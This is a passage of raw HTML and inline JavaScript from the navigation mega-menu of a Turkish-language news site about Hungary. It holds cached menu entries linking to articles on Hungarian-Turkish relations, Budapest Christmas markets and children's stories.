           <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR 